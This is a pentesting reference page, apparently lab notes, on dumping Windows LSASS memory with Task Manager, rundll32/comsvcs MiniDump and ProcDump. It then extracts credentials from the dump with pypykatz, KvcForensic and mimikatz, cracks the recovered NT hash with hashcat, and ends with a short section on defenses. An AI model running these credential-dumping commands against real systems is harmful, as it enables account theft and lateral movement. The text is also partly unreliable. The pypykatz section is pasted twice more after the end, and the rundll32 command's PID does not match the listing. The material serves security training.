> For the complete documentation index, see [llms.txt](https://notes.cavementech.com/pentesting-quick-reference/llms.txt). Markdown versions of documentation pages are available by appending `.md` to page URLs; this page is available as [Markdown](https://notes.cavementech.com/pentesting-quick-reference/brute-forcing-password-cracking/attacking-lsass-passwords.md).
# Attacking LSASS Passwords
In addition to getting copies of the SAM database to dump and crack hashes, we will also benefit from targeting LSASS. As discussed in the `Credential Storage` section of this module, LSASS is a critical service that plays a central role in credential management and the authentication processes in all Windows operating systems.
In Windows operating systems, **LSASS** (Local Security Authority Subsystem Service) is a critical process responsible for enforcing security policy. It verifies users logging on to a Windows computer or server, handles password changes, and creates access tokens.

Upon initial logon, LSASS will:
* Cache credentials locally in memory
* Create [access tokens](https://docs.microsoft.com/en-us/windows/win32/secauthz/access-tokens)
* Enforce security policies
* Write to Windows [security log](https://docs.microsoft.com/en-us/windows/win32/eventlog/event-logging-security)
Because LSASS handles logins, it needs to store credentials in its process memory. Historically, it stored passwords in cleartext. While modern Windows versions (Windows 8.1 / Server 2012 R2 and newer) try to prevent cleartext storage by default, LSASS still holds highly valuable data, including NTLM hashes, Kerberos tickets, and sometimes cleartext passwords (if WDigest is enabled or poorly configured).
If an attacker gains local Administrator or SYSTEM privileges, they can read the memory of `lsass.exe`, dump it to a file, and extract those credentials to move laterally across a network.
Let's cover some of the techniques and tools we can use to dump LSASS memory and extract credentials from a target running Windows.
***
## Dumping LSASS Process Memory
Similar to the process of attacking the SAM database, with LSASS, it would be wise for us first to create a copy of the contents of LSASS process memory via the generation of a memory dump. Creating a dump file lets us extract credentials offline using our attack host. Keep in mind conducting attacks offline gives us more flexibility in the speed of our attack and requires less time spent on the target system. There are countless methods we can use to create a memory dump. Let's cover techniques that can be performed using tools already built-in to Windows.
### **Task Manager Method**
With access to an interactive graphical session with the target, we can use task manager to create a memory dump. This requires us to:

`Open Task Manager` > `Select the Processes tab` > `Find & right click the Local Security Authority Process` > `Select Create dump file`
A file called `lsass.DMP` is created and saved in:
```cmd-session
C:\Users\loggedonusersdirectory\AppData\Local\Temp
```
This is the file we will transfer to our attack host. We can use the file transfer method discussed in the `Attacking SAM` section of this module to transfer the dump file to our attack host.
### **Rundll32.exe & Comsvcs.dll Method**
The Task Manager method is dependent on us having a GUI-based interactive session with a target. We can use an alternative method to dump LSASS process memory through a command-line utility called [rundll32.exe](https://docs.microsoft.com/en-us/windows-server/administration/windows-commands/rundll32). This way is faster than the Task Manager method and more flexible because we may gain a shell session on a Windows host with only access to the command line. It is important to note that modern anti-virus tools recognize this method as malicious activity.
Before issuing the command to create the dump file, we must determine what process ID (`PID`) is assigned to `lsass.exe`. This can be done from cmd or PowerShell:
#### **Finding LSASS PID in cmd**
From cmd, we can issue the command `tasklist /svc` and find lsass.exe and its process ID in the PID field.
```cmd-session
C:\Windows\system32> tasklist /svc
Image Name PID Services
========================= ======== ============================================
System Idle Process 0 N/A
System 4 N/A
Registry 96 N/A
smss.exe 344 N/A
csrss.exe 432 N/A
wininit.exe 508 N/A
csrss.exe 520 N/A
winlogon.exe 580 N/A
services.exe 652 N/A
lsass.exe 672 KeyIso, SamSs, VaultSvc
svchost.exe 776 PlugPlay
svchost.exe 804 BrokerInfrastructure, DcomLaunch, Power,
SystemEventsBroker
fontdrvhost.exe 812 N/A
```
#### **Finding LSASS PID in PowerShell**
From PowerShell, we can issue the command `Get-Process lsass` and see the process ID in the `Id` field.
```powershell-session
PS C:\Windows\system32> Get-Process lsass
Handles NPM(K) PM(K) WS(K) CPU(s) Id SI ProcessName
------- ------ ----- ----- ------ -- -- -----------
1260 21 4948 15396 2.56 672 0 lsass
```
Once we have the PID assigned to the LSASS process, we can create the dump file.
#### **Creating lsass.dmp using rundll32**
With an elevated PowerShell session, we can issue the following command to create the dump file:
```powershell-session
rundll32.exe C:\windows\system32\comsvcs.dll, MiniDump 732 C:\lsass.dmp full
```
With this command, we are running `rundll32.exe` to call an exported function of `comsvcs.dll` which also calls the MiniDumpWriteDump (`MiniDump`) function to dump the LSASS process memory to a specified directory (`C:\lsass.dmp`). Recall that most modern AV tools recognize this as malicious and prevent the command from executing. In these cases, we will need to consider ways to bypass or disable the AV tool we are facing. AV bypassing techniques are outside of the scope of this module.
If we manage to run this command and generate the `lsass.dmp` file, we can proceed to transfer the file onto our attack box to attempt to extract any credentials that may have been stored in LSASS process memory.
Note: We can use the file transfer method discussed in the Attacking SAM section to get the lsass.dmp file from the target to our attack host.
***
### Attacking LSASS with ProcDump

While Task Manager is easy, attackers usually operate from a command-line interface (CLI). To dump memory via CLI without triggering immediate antivirus alerts, attackers often use **ProcDump**.
ProcDump is a legitimate Microsoft Sysinternals tool designed for administrators to troubleshoot application crashes. Because it is digitally signed by Microsoft, it is often ignored by basic antivirus solutions.
ProcDump is not installed by default, so you need to install it. The lab machine has internet access, and the .exe can be installed from .
#### The Command:
`procdump.exe -accepteula -ma lsass.exe C:\lsass.dmp`
* `-accepteula`: Automatically accepts the Microsoft user agreement (crucial for silent CLI execution).
* `-ma`: Tells ProcDump to write a "Full" memory dump.
* `lsass.exe`: The target process.
* `C:\lsass.dmp`: The output file location.
## Extracting LSASS Data
### Using Pypykatz to Extract Credentials
Once we have the dump file on our attack host, we can use a powerful tool called [pypykatz](https://github.com/skelsec/pypykatz) to attempt to extract credentials from the .dmp file. Pypykatz is an implementation of Mimikatz written entirely in Python. The fact that it is written in Python allows us to run it on Linux-based attack hosts. At the time of this writing, Mimikatz only runs on Windows systems, so to use it, we would either need to use a Windows attack host or we would need to run Mimikatz directly on the target, which is not an ideal scenario. This makes Pypykatz an appealing alternative because all we need is a copy of the dump file, and we can run it offline from our Linux-based attack host.
Recall that LSASS stores credentials that have active logon sessions on Windows systems. When we dumped LSASS process memory into the file, we essentially took a "snapshot" of what was in memory at that point in time. If there were any active logon sessions, the credentials used to establish them will be present. Let's run Pypykatz against the dump file and find out.
**Running Pypykatz**
The command initiates the use of `pypykatz` to parse the secrets hidden in the LSASS process memory dump. We use `lsa` in the command because LSASS is a subsystem of `local security authority`, then we specify the data source as a `minidump` file, proceeded by the path to the dump file (`/home/peter/Documents/lsass.dmp`) stored on our attack host. Pypykatz parses the dump file and outputs the findings:
```shell-session
pypykatz lsa minidump lsass.dmp
```
* `lsa`: Tells Pypykatz we want to target Local Security Authority secrets.
* `minidump`: Specifies that we are feeding it an offline dump file, rather than trying to read live memory.
* `lsass.dmp`: The name of the file you transferred.
Lets take a more detailed look at some of the useful information in the output.
**MSV**
```shell-session
sid S-1-5-21-4019466498-1700476312-3544718034-1001
luid 1354633
== MSV ==
Username: bob
Domain: DESKTOP-33E7O54
LM: NA
NT: 64f12cddaa88057e06a81b54e73b949b
SHA1: cba4e545b7ec918129725154b29f055e4cd5aea8
DPAPI: NA
```
[MSV](https://docs.microsoft.com/en-us/windows/win32/secauthn/msv1-0-authentication-package) is an authentication package in Windows that LSA calls on to validate logon attempts against the SAM database. Pypykatz extracted the `SID`, `Username`, `Domain`, and even the `NT` & `SHA1` password hashes associated with the bob user account's logon session stored in LSASS process memory. This will prove helpful in the final stage of our attack covered at the end of this section.
**WDIGEST**
```shell-session
== WDIGEST [14ab89]==
username bob
domainname DESKTOP-33E7O54
password None
password (hex)
```
`WDIGEST` is an older authentication protocol enabled by default in `Windows XP` - `Windows 8` and `Windows Server 2003` - `Windows Server 2012`. LSASS caches credentials used by WDIGEST in clear-text. This means if we find ourselves targeting a Windows system with WDIGEST enabled, we will most likely see a password in clear-text. Modern Windows operating systems have WDIGEST disabled by default. Additionally, it is essential to note that Microsoft released a security update for systems affected by this issue with WDIGEST. We can study the details of that security update [here](https://msrc-blog.microsoft.com/2014/06/05/an-overview-of-kb2871997/).
**Kerberos**
```shell-session
== Kerberos ==
Username: bob
Domain: DESKTOP-33E7O54
```
[Kerberos](https://web.mit.edu/kerberos/#what_is) is a network authentication protocol used by Active Directory in Windows Domain environments. Domain user accounts are granted tickets upon authentication with Active Directory. This ticket is used to allow the user to access shared resources on the network that they have been granted access to without needing to type their credentials each time. LSASS `caches passwords`, `ekeys`, `tickets`, and `pins` associated with Kerberos. It is possible to extract these from LSASS process memory and use them to access other systems joined to the same domain.
**DPAPI**
```shell-session
== DPAPI [14ab89]==
luid 1354633
key_guid 3e1d1091-b792-45df-ab8e-c66af044d69b
masterkey e8bc2faf77e7bd1891c0e49f0dea9d447a491107ef5b25b9929071f68db5b0d55bf05df5a474d9bd94d98be4b4ddb690e6d8307a86be6f81be0d554f195fba92
sha1_masterkey 52e758b6120389898f7fae553ac8172b43221605
```
The Data Protection Application Programming Interface or [DPAPI](https://docs.microsoft.com/en-us/dotnet/standard/security/how-to-use-data-protection) is a set of APIs in Windows operating systems used to encrypt and decrypt DPAPI data blobs on a per-user basis for Windows OS features and various third-party applications. Here are just a few examples of applications that use DPAPI and what they use it for:
| Applications | Use of DPAPI |
| --------------------------- | ------------------------------------------------------------------------------------------- |
| `Internet Explorer` | Password form auto-completion data (username and password for saved sites). |
| `Google Chrome` | Password form auto-completion data (username and password for saved sites). |
| `Outlook` | Passwords for email accounts. |
| `Remote Desktop Connection` | Saved credentials for connections to remote machines. |
| `Credential Manager` | Saved credentials for accessing shared resources, joining Wireless networks, VPNs and more. |
Mimikatz and Pypykatz can extract the DPAPI `masterkey` for the logged-on user whose data is present in LSASS process memory. This masterkey can then be used to decrypt the secrets associated with each of the applications using DPAPI and result in the capturing of credentials for various accounts. DPAPI attack techniques are covered in greater detail in the [Windows Privilege Escalation](https://academy.hackthebox.com/module/details/67) module.
### Extracting Secrets from LSASS with KvcForensic
> Update from Tyler on 4/6/26
I noticed pypykatz and mimikatz fails against the latest build of Windows Server 2025. If you are targeting Windows Server 2025 and are having issues parsing the dump file, [KvcForensic](https://github.com/wesmar/KvcForensic/) should work.
The author made some [design choices](https://github.com/wesmar/KvcForensic/#design-choices-vs-mimikatz-and-pypykatz) different from both Mimikatz and Pypykatz (full details are on the Github page). The two I find most helpful is that it has zero dependencies and you only need to update a .json file to target the latest builds of Windows.
#### Steps:
1. **Transfer the File:** First, you would transfer `lsass.dmp` from the Windows target to your Kali machine (using a Python web server, SMB, or SCP).
2. **Download the latest Linux release** from Github:
3. **Unzip the file.** You can do this with the following command (when prompted for a password, type `github.com`):
```
7z x KvcForensic_Linux.7z
```
4. **Make the binary executable.** You can do this with the following command
```
chmod +x KvcForensic_static
```
5. **Finally, use KvcForensic to parse the secrets.** The secrets will be in both the "result.txt" and "result.json" files.
```
./KvcForensic_static --analyze-dump \
--input lsass.DMP \
--output result.txt \
--templates KvcForensic.json \
--format both --full --reveal-secrets
```

## Dumping credentials from memory
```
privilege::debug
sekurlsa::logonpasswords
```
**Cracking the NT Hash with Hashcat**
Now we can use Hashcat to crack the NT Hash. In this example, we only found one NT hash associated with the Bob user, which means we won't need to create a list of hashes as we did in the `Attacking SAM` section of this module. After setting the mode in the command, we can paste the hash, specify a wordlist, and then crack the hash.
```shell-session
ammartiger@htb[/htb]$ sudo hashcat -m 1000 64f12cddaa88057e06a81b54e73b949b /usr/share/wordlists/rockyou.txt
64f12cddaa88057e06a81b54e73b949b:Password1
```
Our cracking attempt completes, and our overall attack can be considered a success.
## Defending LSASS
We do not just break things; we need to know how to fix them. In modern Windows environments (like Windows Server 2025), Microsoft includes powerful security features by default, but misconfigurations or legacy requirements can leave systems vulnerable.
To secure LSASS and prevent the dumping techniques we used in this lab, defenders must implement strong baseline configurations. Let's look at how to reverse the vulnerabilities we exploited.
#### Use The Lab!
You have full Administrator access to the lab machine; we encourage you to make these changes and retry your attacks to see the defenses.
#### 1. Disable AutoLogon
AutoLogon stores a plaintext password in the registry and automatically caches it in LSASS upon boot. To remove this risk, defenders delete the `DefaultPassword` key and disable `AutoAdminLogon` in the registry path:
> `HKLM:\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon`
#### 2. Enable RunAsPPL (Protected Process Light)
By enabling PPL, Windows ensures that only digitally signed Microsoft tools can inspect the memory of `lsass.exe`. This stops tools like ProcDump and native binaries like `rundll32` from attaching to the process. This is controlled via the `RunAsPPL` registry key.
#### 3. Enable Windows Defender Credential Guard
Credential Guard is the ultimate defense against LSASS dumping. It uses virtualization-based security (VBS) to lock secrets in a virtual container completely separated from the operating system. Even if an attacker gets SYSTEM privileges and dumps LSASS, they will only get useless, encrypted garbage. This is managed via the `LsaCfgFlags` registry key.
## Resources
{% embed url="" %}

 ## Extracting LSASS Data
### Using Pypykatz to Extract Credentials
Once we have the dump file on our attack host, we can use a powerful tool called [pypykatz](https://github.com/skelsec/pypykatz) to attempt to extract credentials from the .dmp file. Pypykatz is an implementation of Mimikatz written entirely in Python. The fact that it is written in Python allows us to run it on Linux-based attack hosts. At the time of this writing, Mimikatz only runs on Windows systems, so to use it, we would either need to use a Windows attack host or we would need to run Mimikatz directly on the target, which is not an ideal scenario. This makes Pypykatz an appealing alternative because all we need is a copy of the dump file, and we can run it offline from our Linux-based attack host.
Recall that LSASS stores credentials that have active logon sessions on Windows systems. When we dumped LSASS process memory into the file, we essentially took a "snapshot" of what was in memory at that point in time. If there were any active logon sessions, the credentials used to establish them will be present. Let's run Pypykatz against the dump file and find out.
**Running Pypykatz**
The command initiates the use of `pypykatz` to parse the secrets hidden in the LSASS process memory dump. We use `lsa` in the command because LSASS is a subsystem of `local security authority`, then we specify the data source as a `minidump` file, proceeded by the path to the dump file (`/home/peter/Documents/lsass.dmp`) stored on our attack host. Pypykatz parses the dump file and outputs the findings:
```shell-session
pypykatz lsa minidump lsass.dmp
```
* `lsa`: Tells Pypykatz we want to target Local Security Authority secrets.
* `minidump`: Specifies that we are feeding it an offline dump file, rather than trying to read live memory.
* `lsass.dmp`: The name of the file you transferred.
## Extracting LSASS Data
### Using Pypykatz to Extract Credentials
Once we have the dump file on our attack host, we can use a powerful tool called [pypykatz](https://github.com/skelsec/pypykatz) to attempt to extract credentials from the .dmp file. Pypykatz is an implementation of Mimikatz written entirely in Python. The fact that it is written in Python allows us to run it on Linux-based attack hosts. At the time of this writing, Mimikatz only runs on Windows systems, so to use it, we would either need to use a Windows attack host or we would need to run Mimikatz directly on the target, which is not an ideal scenario. This makes Pypykatz an appealing alternative because all we need is a copy of the dump file, and we can run it offline from our Linux-based attack host.
Recall that LSASS stores credentials that have active logon sessions on Windows systems. When we dumped LSASS process memory into the file, we essentially took a "snapshot" of what was in memory at that point in time. If there were any active logon sessions, the credentials used to establish them will be present. Let's run Pypykatz against the dump file and find out.
**Running Pypykatz**
The command initiates the use of `pypykatz` to parse the secrets hidden in the LSASS process memory dump. We use `lsa` in the command because LSASS is a subsystem of `local security authority`, then we specify the data source as a `minidump` file, proceeded by the path to the dump file (`/home/peter/Documents/lsass.dmp`) stored on our attack host. Pypykatz parses the dump file and outputs the findings:
```shell-session
pypykatz lsa minidump lsass.dmp
```
* `lsa`: Tells Pypykatz we want to target Local Security Authority secrets.
* `minidump`: Specifies that we are feeding it an offline dump file, rather than trying to read live memory.
* `lsass.dmp`: The name of the file you transferred.

